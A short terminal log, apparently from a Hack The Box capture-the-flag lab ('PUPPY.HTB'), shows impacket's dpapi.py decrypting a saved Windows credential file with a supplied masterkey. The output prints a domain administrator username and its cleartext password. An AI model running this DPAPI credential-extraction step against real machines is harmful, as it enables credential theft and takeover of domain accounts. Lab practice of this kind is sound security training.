 →  dpapi dpapi.py credential -file cred2 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
/home/h4z4rd0u5/.local/share/uv/tools/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/
latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250721.105211.75610382 - Copyright Fortra, LLC and its affiliated companies

[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=PUPPY.HTB
Description :
Unknown     :
Username    : steph.cooper_adm
Unknown     : FivethChipOnItsWay2025!

→  dpapi
[0] 0:python*Z "[z" 14:13 06-Aug-25